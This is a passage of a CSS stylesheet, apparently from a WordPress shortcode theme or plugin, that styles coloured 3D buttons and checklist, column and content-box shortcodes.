    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #9d1111, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-red.button-3d.button-xlarge,
.button.red.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-red.button-3d.button-xlarge:active,
.button.red.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #9d1111, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkred,
.button.darkred {
    background: #fe2020;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#b01818), to(#fe2020));
    background-image: -webkit-linear-gradient(bottom, #b01818, #fe2020);
    background-image: -moz-linear-gradient(bottom, #b01818, #fe2020);
    background-image: -o-linear-gradient(bottom, #b01818, #fe2020);
    background-image: linear-gradient(to top, #b01818, #fe2020);
    border: 1px solid #690e0e;
    color: #fff !important;
}

.t4p-button.button-darkred .button-icon-divider-left,
.button.darkred .button-icon-divider-left,
.t4p-button.button-darkred .button-icon-divider-right,
.button.darkred .button-icon-divider-right {
    border-color: #690e0e;
}

.t4p-button.button-darkred:hover .button-icon-divider-left,
.button.darkred:hover .button-icon-divider-left,
.t4p-button.button-darkred:focus .button-icon-divider-left,
.button.darkred:focus .button-icon-divider-left,
.t4p-button.button-darkred:active .button-icon-divider-left,
.button.darkred:active .button-icon-divider-left,
.t4p-button.button-darkred:hover .button-icon-divider-right,
.button.darkred:hover .button-icon-divider-right,
.t4p-button.button-darkred:focus .button-icon-divider-right,
.button.darkred:focus .button-icon-divider-right,
.t4p-button.button-darkred:active .button-icon-divider-right,
.button.darkred:active .button-icon-divider-right {
    border-color: #690e0e;
}

.no-cssgradients .t4p-button.button-darkred,
.no-cssgradients .button.darkred {
    background-color: #fe2020;
}

.t4p-button.button-darkred.button-3d.button-small,
.button.darkred.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkred.button-3d.button-small:active,
.button.darkred.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkred.button-3d.button-medium,
.button.darkred.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkred.button-3d.button-medium:active,
.button.darkred.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkred.button-3d.button-large,
.button.darkred.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkred.button-3d.button-large:active,
.button.darkred.button-3d.button-large:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #690e0e, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkred.button-3d.button-xlarge,
.button.darkred.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkred.button-3d.button-xlarge:active,
.button.darkred.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #690e0e, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-pink,
.button.pink {
    background: #E782F1;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#D271DA), to(#E782F1));
    background-image: -webkit-linear-gradient(bottom, #D271DA, #E782F1);
    background-image: -moz-linear-gradient(bottom, #D271DA, #E782F1);
    background-image: -o-linear-gradient(bottom, #D271DA, #E782F1);
    background-image: linear-gradient(to top, #D271DA, #E782F1);
    border: 1px solid #a31366;
    color: #fff !important;
}

.t4p-button.button-pink .button-icon-divider-left,
.button.pink .button-icon-divider-left,
.t4p-button.button-pink .button-icon-divider-right,
.button.pink .button-icon-divider-right {
    border-color: #a31366;
}

.t4p-button.button-pink:hover .button-icon-divider-left,
.button.pink:hover .button-icon-divider-left,
.t4p-button.button-pink:focus .button-icon-divider-left,
.button.pink:focus .button-icon-divider-left,
.t4p-button.button-pink:active .button-icon-divider-left,
.button.pink:active .button-icon-divider-left,
.t4p-button.button-pink:hover .button-icon-divider-right,
.button.pink:hover .button-icon-divider-right,
.t4p-button.button-pink:focus .button-icon-divider-right,
.button.pink:focus .button-icon-divider-right,
.t4p-button.button-pink:active .button-icon-divider-right,
.button.pink:active .button-icon-divider-right {
    border-color: #a31366;
}

.no-cssgradients .t4p-button.button-pink,
.no-cssgradients .button.pink {
    background-color: #E782F1;
}

.t4p-button.button-pink.button-3d.button-small,
.button.pink.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-pink.button-3d.button-small:active,
.button.pink.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-pink.button-3d.button-medium,
.button.pink.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-pink.button-3d.button-medium:active,
.button.pink.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-pink.button-3d.button-large,
.button.pink.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-pink.button-3d.button-large:active,
.button.pink.button-3d.button-large:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #a31366, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-pink.button-3d.button-xlarge,
.button.pink.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-pink.button-3d.button-xlarge:active,
.button.pink.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #a31366, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-lightgray,
.button.lightgray {
    background: #fbfbfb;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#f0f0f0), to(#fbfbfb));
    background-image: -webkit-linear-gradient(bottom, #f0f0f0, #fbfbfb);
    background-image: -moz-linear-gradient(bottom, #f0f0f0, #fbfbfb);
    background-image: -o-linear-gradient(bottom, #f0f0f0, #fbfbfb);
    background-image: linear-gradient(to top, #f0f0f0, #fbfbfb);
    border: 1px solid #ababab;
    color: #666;
    text-shadow: 0 1px 0 rgba(255, 255, 255, .9);
}

.t4p-button.button-lightgray .button-icon-divider-left,
.button.lightgray .button-icon-divider-left,
.t4p-button.button-lightgray .button-icon-divider-right,
.button.lightgray .button-icon-divider-right {
    border-color: #ababab;
}

.t4p-button.button-lightgray:hover,
.button.lightgray:hover,
.t4p-button.button-lightgray:focus,
.button.lightgray:focus,
.t4p-button.button-lightgray:active,
.button.lightgray:active {
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.4);
}

.t4p-button.button-lightgray:hover .button-icon-divider-left,
.button.lightgray:hover .button-icon-divider-left,
.t4p-button.button-lightgray:focus .button-icon-divider-left,
.button.lightgray:focus .button-icon-divider-left,
.t4p-button.button-lightgray:active .button-icon-divider-left,
.button.lightgray:active .button-icon-divider-left,
.t4p-button.button-lightgray:hover .button-icon-divider-right,
.button.lightgray:hover .button-icon-divider-right,
.t4p-button.button-lightgray:focus .button-icon-divider-right,
.button.lightgray:focus .button-icon-divider-right,
.t4p-button.button-lightgray:active .button-icon-divider-right,
.button.lightgray:active .button-icon-divider-right {
    border-color: #ababab;
}

.no-cssgradients .t4p-button.button-lightgray,
.no-cssgradients .button.lightgray {
    background-color: #fbfbfb;
}

.t4p-button.button-lightgray.button-3d.button-small,
.button.lightgray.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-lightgray.button-3d.button-small:active,
.button.lightgray.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-lightgray.button-3d.button-medium,
.button.lightgray.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-lightgray.button-3d.button-medium:active,
.button.lightgray.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-lightgray.button-3d.button-large,
.button.lightgray.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-lightgray.button-3d.button-large:active,
.button.lightgray.button-3d.button-large:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #ababab, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-lightgray.button-3d.button-xlarge,
.button.lightgray.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-lightgray.button-3d.button-xlarge:active,
.button.lightgray.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #ababab, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgray,
.button.darkgray {
    background: #909090;
    background-image: -webkit-gradient(linear, left bottom, left top, from(#5e5e5e), to(#909090));
    background-image: -webkit-linear-gradient(bottom, #5e5e5e, #909090);
    background-image: -moz-linear-gradient(bottom, #5e5e5e, #909090);
    background-image: -o-linear-gradient(bottom, #5e5e5e, #909090);
    background-image: linear-gradient(to top, #5e5e5e, #909090);
    border: 1px solid #5e5e5e;
    color: #fff !important;
}

.t4p-button.button-darkgray .button-icon-divider-left,
.button.darkgray .button-icon-divider-left,
.t4p-button.button-darkgray .button-icon-divider-right,
.button.darkgray .button-icon-divider-right {
    border-color: #5e5e5e;
}

.t4p-button.button-darkgray:hover .button-icon-divider-left,
.button.darkgray:hover .button-icon-divider-left,
.t4p-button.button-darkgray:focus .button-icon-divider-left,
.button.darkgray:focus .button-icon-divider-left,
.t4p-button.button-darkgray:active .button-icon-divider-left,
.button.darkgray:active .button-icon-divider-left,
.t4p-button.button-darkgray:hover .button-icon-divider-right,
.button.darkgray:hover .button-icon-divider-right,
.t4p-button.button-darkgray:focus .button-icon-divider-right,
.button.darkgray:focus .button-icon-divider-right,
.t4p-button.button-darkgray:active .button-icon-divider-right,
.button.darkgray:active .button-icon-divider-right {
    border-color: #5e5e5e;
}

.no-cssgradients .t4p-button.button-darkgray,
.no-cssgradients .button.darkgray {
    background-color: #909090;
}

.t4p-button.button-darkgray.button-3d.button-small,
.button.darkgray.button-3d.button-small {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgray.button-3d.button-small:active,
.button.darkgray.button-3d.button-small:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgray.button-3d.button-medium,
.button.darkgray.button-3d.button-medium {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgray.button-3d.button-medium:active,
.button.darkgray.button-3d.button-medium:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgray.button-3d.button-large,
.button.darkgray.button-3d.button-large {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgray.button-3d.button-large:active,
.button.darkgray.button-3d.button-large:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgray.button-3d.button-xlarge,
.button.darkgray.button-3d.button-xlarge {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}

.t4p-button.button-darkgray.button-3d.button-xlarge:active,
.button.darkgray.button-3d.button-xlarge:active {
    -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}


/*
Checklist Shortcode
-----------------------------------------------------------------------------*/

.t4p-checklist {
    list-style-type: none;
    list-style-image: none !important;
    padding: 0;
    margin: 0;
    margin-top: 10px;
}

.t4p-checklist .t4p-li-item {
    margin-bottom: 11px;
}

.t4p-checklist .t4p-icon-wrapper {
    display: table;
    float: left;
}

.t4p-checklist .t4p-li-icon {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.t4p-checklist .size-small {
    font-size: 13px;
    line-height: 21px;
}

.t4p-checklist .size-small .t4p-icon-wrapper {
    float: left;
    margin-right: 9px;
    height: 21px;
    width: 21px;
}

.t4p-checklist .size-small .t4p-li-item-content {
    display: block;
    margin-left: 30px;
}

.t4p-checklist .size-small .circle-yes {
    font-size: 10px;
}

.t4p-checklist .size-medium {
    font-size: 18px;
    line-height: 35px;
}

.t4p-checklist .size-medium .t4p-icon-wrapper {
    margin-right: 15px;
    height: 35px;
    width: 35px;
}

.t4p-checklist .size-medium .t4p-li-item-content {
    display: block;
    margin-left: 50px;
}

.t4p-checklist .size-large {
    font-size: 40px;
    line-height: 70px;
}

.t4p-checklist .size-large .t4p-icon-wrapper {
    margin-right: 25px;
    height: 70px;
    width: 70px;
}

.t4p-checklist .size-large .t4p-li-item-content {
    display: block;
    margin-left: 95px;
}

.t4p-checklist .circle-yes {
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    -moz-background-clip: padding;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    background-color: #333333;
    color: #fff;
    text-align: center;
}


/*
Client Shortcode
-----------------------------------------------------------------------------*/

.es-nav-prev,
.es-nav-next {
    opacity: 1;
}


/*
Column Shortcode
-----------------------------------------------------------------------------*/

.t4p-clearfix {
    clear: both;
    zoom: 1;
}

.t4p-clearfix:before,
.t4p-clearfix:after {
    content: " ";
    display: table;
}

.t4p-clearfix:after {
    clear: both;
}

.t4p-column {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.t4p-column-last {
    clear: right;
    zoom: 1;
}

.t4p-column-last:before,
.t4p-column-last:after {
    content: " ";
    display: table;
}

.t4p-column-last:after {
    clear: both;
}


/*
Content Boxes Shortcode
-----------------------------------------------------------------------------*/

.content-boxes-icon-boxed .content-box-column {
    border-radius: 4px;
}

.t4p-columns-4 {
    margin-left: 0px;
    margin-right: 0px;
}

.t4p-content-boxes .col {
    width: 100%;
}

.t4p-content-boxes {
    margin-bottom: 60px;
    margin-top: 60px;
    max-width: 100%;
}

.t4p-content-boxes .t4p-column {
    margin-bottom: 20px;
}

.t4p-content-boxes .heading {
    overflow: hidden;
    margin-bottom: 15px;
}

.t4p-content-boxes .heading .heading-link:hover .content-box-heading {
    color: #37B6BD;
}

.t4p-content-boxes .heading .heading-link:hover .fontawesome-icon {
    background-color: #37B6BD;
    border-color: #37B6BD;
}

.t4p-content-boxes .heading .content-box-heading {
    margin: 0;
}

.t4p-content-boxes .content-container .button-more {
    display: block;
    margin: 18px 0 0;
    text-align: center;
}

.t4p-content-boxes .content-container .read-more {
    font-size: 13px;
    text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.3);
    padding-left: 10px;
    padding-right: 10px;
    cursor: pointer;
    font-weight: normal;
    border: 1px solid #444;
    background: transparent -moz-linear-gradient(center top, #606060 20%, #505050 100%) repeat scroll 0% 0%;
    box-shadow: 0px 1px 0px rgba(255, 255, 255, 0.3) inset, 0px 1px 2px rgba(0, 0, 0, 0.29);
    color: #FFF !important;
}

.t4p-content-boxes.content-boxes-icon-with-title .heading-with-icon,
.t4p-content-boxes.content-boxes-icon-on-side .heading-with-icon {
    display: table;
    width: auto;
}

.t4p-content-boxes.content-boxes-icon-with-title .heading-with-icon .heading-link,
.t4p-content-boxes.content-boxes-icon-on-side .heading-with-icon .heading-link {
    display: block;
}

.t4p-content-boxes.content-boxes-icon-with-title .heading-with-icon .icon,
.t4p-content-boxes.content-boxes-icon-on-side .heading-with-icon .icon,
.t4p-content-boxes.content-boxes-icon-with-title .heading-with-icon .image,
.t4p-content-boxes.content-boxes-icon-on-side .heading-with-icon .image {
    display: table-cell;
    vertical-align: middle;
    float: none;
}

.t4p-content-boxes.content-boxes-icon-with-title .heading-with-icon img,
.t4p-content-boxes.content-boxes-icon-on-side .heading-with-icon img {
    margin-right: 10px;
}

.t4p-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon,
.t4p-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon {
    display: block;
    float: none;
    margin-right: 5px;
}

.t4p-content-boxes.content-boxes-icon-with-title .heading-with-icon .content-box-heading,
.t4p-content-boxes.content-boxes-icon-on-side .heading-with-icon .content-box-heading {
    display: table-cell;
    vertical-align: middle;
    line-height: normal;
}

.t4p-content-boxes.content-boxes-icon-on-side .content-container {
    padding-left: 45px;
}

.t4p-content-boxes.content-boxes-icon-on-top .heading {
    text-align: center;
}

.t4p-content-boxes.content-boxes-icon-on-top .heading .icon {
    margin-bottom: 5px;
}

.t4p-content-boxes.content-boxes-icon-on-top .heading .fontawesome-icon {
    display: block;
    float: none;
    margin: 0 auto;
    height: 64px;
    width: 64px;
    line-height: 64px;
    font-size: 24px;
}

.t4p-content-boxes.content-boxes-icon-on-top .content-container,
.t4p-content-boxes.content-boxes-icon-on-top .read-more {
    text-align: center;
}

.t4p-content-boxes.content-boxes-icon-boxed {
    overflow: visible;
}

.t4p-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed {
    overflow: visible;
    padding: 50px 18px 18px 18px;
    text-align: center;
    margin: 0px;
    box-shadow: 0px 1px 3px rgba(0, 0, 0, 0.08), 0px 0px 0px 1px rgba(0, 0, 0, 0.07) inset;
}

.t4p-content-boxes.content-boxes-icon-boxed .heading {
    overflow: visible;
    position: relative;
    text-align: center;
}

.t4p-content-boxes.content-boxes-icon-boxed .heading .fontawesome-icon {
    display: block;
    position: absolute;
    left: 50%;
    top: -80px;
    float: none;
    margin-left: -32px;
    height: 64px;
    width: 64px;
    line-height: 64px;
